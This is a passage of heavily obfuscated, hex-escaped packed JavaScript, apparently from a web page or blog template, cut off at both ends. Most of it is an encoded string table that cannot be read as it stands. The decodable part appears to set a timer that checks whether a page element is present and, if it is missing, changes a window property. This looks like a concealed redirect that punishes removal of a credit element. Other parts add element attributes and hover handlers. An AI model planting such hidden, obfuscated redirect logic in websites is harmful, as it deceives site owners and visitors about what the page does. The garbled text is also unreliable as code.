c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x31\x59\x28\x43\x28\x29\x7b\x7a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x3d\x43\x28\x29\x7b\x31\x78\x20\x49\x3d\x31\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x31\x42\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x7d\x29\x5c\x27\x2c\x32\x4d\x2c\x32\x4e\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x32\x50\x7c\x32\x41\x7c\x32\x6e\x7c\x32\x7a\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x61\x7c\x32\x30\x7c\x32\x62\x7c\x32\x6b\x7c\x32\x6c\x7c\x31\x5a\x7c\x33\x30\x7c\x32\x64\x7c\x32\x6d\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x33\x34\x7c\x32\x33\x7c\x32\x79\x7c\x33\x62\x7c\x32\x42\x7c\x33\x64\x7c\x32\x31\x7c\x33\x41\x7c\x33\x42\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x46\x7c\x33\x47\x7c\x32\x32\x7c\x33\x48\x7c\x33\x49\x7c\x33\x7a\x7c\x33\x4b\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x31\x7c\x33\x36\x7c\x33\x4c\x7c\x33\x45\x7c\x33\x79\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x67\x7c\x33\x32\x7c\x33\x35\x7c\x32\x39\x7c\x33\x37\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x33\x7c\x32\x38\x7c\x33\x78\x7c\x33\x6c\x7c\x33\x65\x7c\x32\x35\x7c\x33\x6d\x7c\x32\x37\x7c\x32\x36\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x38\x7c\x33\x77\x7c\x33\x39\x7c\x33\x50\x7c\x33\x4f\x7c\x32\x34\x7c\x33\x44\x7c\x33\x43\x7c\x32\x4c\x5c\x2